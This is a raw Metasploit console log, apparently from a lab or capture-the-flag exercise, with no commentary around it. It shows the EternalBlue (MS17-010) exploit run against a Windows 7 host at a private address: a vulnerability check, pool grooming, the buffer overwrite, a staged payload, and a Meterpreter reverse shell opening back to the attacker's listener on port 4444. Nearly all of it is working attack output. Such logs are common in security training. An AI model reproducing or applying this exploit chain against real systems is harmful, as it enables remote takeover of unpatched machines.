 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.11.136.34:4444
[*] 10.10.35.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.35.140:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 10.10.35.140:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.35.140:445 - The target is vulnerable.
[*] 10.10.35.140:445 - Connecting to target for exploitation.
[+] 10.10.35.140:445 - Connection established for exploitation.
[+] 10.10.35.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.35.140:445 - CORE raw buffer dump (25 bytes)
[*] 10.10.35.140:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.10.35.140:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 10.10.35.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.35.140:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.35.140:445 - Sending all but last fragment of exploit packet
[*] 10.10.35.140:445 - Starting non-paged pool grooming
[+] 10.10.35.140:445 - Sending SMBv2 buffers
[+] 10.10.35.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.35.140:445 - Sending final SMBv2 buffers.
[*] 10.10.35.140:445 - Sending last fragment of exploit packet!
[*] 10.10.35.140:445 - Receiving response from exploit packet
[+] 10.10.35.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.35.140:445 - Sending egg to corrupted connection.
[*] 10.10.35.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.35.140
[*] Meterpreter session 1 opened (10.11.136.34:4444 -> 10.10.35.140:49200) at 2025-05-12 18:07:16 +0000
[+] 10.10.35.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.35.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.35.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >